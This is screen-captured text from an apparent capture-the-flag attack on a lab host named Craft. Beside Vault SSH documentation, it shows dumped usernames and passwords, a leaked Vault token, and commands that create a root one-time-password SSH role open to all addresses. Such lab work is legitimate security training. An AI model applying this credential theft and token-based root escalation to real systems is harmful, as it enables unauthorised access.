 Applications
P
File Edit View VM Tabs Help
Home
Kali-2018
SSH Secrets Engine: One-Time SSH Password | Vault - HashiCorp Learn - Mozilla Firefox
About
https://10.10.10.110/
Craft API
gilfoyle/craft-infra: Craft i
SSH Secrets Engine: One
Problem loading page
https://learn.hashicorp.com/vault/secrets-management/sm-ssh-otp#step-3-request-an-otp
Search
Vault
Learn Vault / Secrets Management / SSH Secrets Engine: One-Time SSH Password
Step 3: Request an OTP
(Persona: client)
The client must have the following permission
path "ssh/creds/otp_key_role" {
capabilities = [ "update" ]
}
CLI command / API call using cURL / Web UI
CLI command
To generate an OTP credential for an IP of the
$ vault write ssh/creds/otp_key_role ip=
Example:
$ vault write ssh/creds/otp_key_role ip=192.0.2.10
Key Value
--- -----
lease_id ssh/creds/otp_key_role/234bb081-d22e-3762-3ae5-744110ea4d0a
lease_duration 768h
lease_renewable false
*(Untitled)
File Edit Search Options Help
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'username':
'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle', 'password':
'ZEU3N8WNM2rh4T'}]
vault write ssh/roles/otp_key_role key_type=otp \
default_user=root \
cidr_list=0.0.0.0/0
curl --header "X-Vault-Token: f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9" \
--request POST \
--data '{"type":"ssh"}' \
https://vault.craft.htb:8200/v1/sys/mounts/ssh
vault write ssh/creds/otp_key_role ip=10.10.10.110